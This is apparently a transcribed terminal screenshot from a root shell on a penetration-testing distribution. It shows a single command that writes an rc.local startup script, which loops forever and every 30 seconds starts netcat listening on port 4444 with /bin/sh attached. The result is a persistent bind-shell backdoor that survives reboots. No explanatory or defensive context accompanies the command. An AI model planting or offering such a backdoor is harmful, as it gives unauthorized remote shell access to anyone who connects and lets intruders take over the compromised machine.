 root@bt: ~
File Edit View Terminal Help
root@bt:~# echo "#!/bin/sh \nwhile :\ndo\nsleep 30\n/bin/nc.traditional -l -p 44
44 -e /bin/sh\ndone\nexit 0" > rc.local